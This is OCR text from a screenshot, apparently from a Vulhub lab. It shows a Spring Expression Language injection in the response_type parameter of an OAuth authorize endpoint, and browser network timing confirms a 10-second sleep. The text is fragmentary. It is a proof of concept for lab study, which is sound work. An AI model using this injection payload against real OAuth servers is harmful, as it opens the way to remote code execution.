 http://vulhub:8080/oauth/authorize?response_type=${T(java.lang.Thread).sleep(10000)}&client_id=acme&scope=openid&redirect_uri=http://baidu.com
2 2 P
Error
orted_response_type", error_description="Unsupported
[${T(java.lang.Thread).sleep(10000)}]"
Elements Console Sources Network Performance Memory Application » 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms
Name Status Type Initiator Size Time Waterfall
authorize?r... 400 docum... Other 570 B 10.05 s
favicon.ico 200 octet-st... Other 1.1 kB 76 ms
inject.js 200 script content.js:163 1.3 kB 9 ms
inject.js 200 script content.js:163 1.3 kB 5 ms